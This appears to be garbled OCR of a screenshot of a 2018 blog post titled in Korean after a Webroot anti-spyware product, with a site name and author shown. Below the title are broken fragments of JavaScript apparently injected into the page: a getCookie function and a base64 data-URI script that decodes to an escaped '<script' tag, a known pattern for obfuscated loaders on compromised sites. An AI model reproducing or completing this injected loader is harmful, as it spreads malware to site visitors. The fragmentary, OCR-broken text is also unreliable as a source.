
Skip
to
CINCINNAT
content
POSTED
DECEMBER 4, 2018
BY
WANDA
ON
웹 루트의 스파이 스위퍼
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU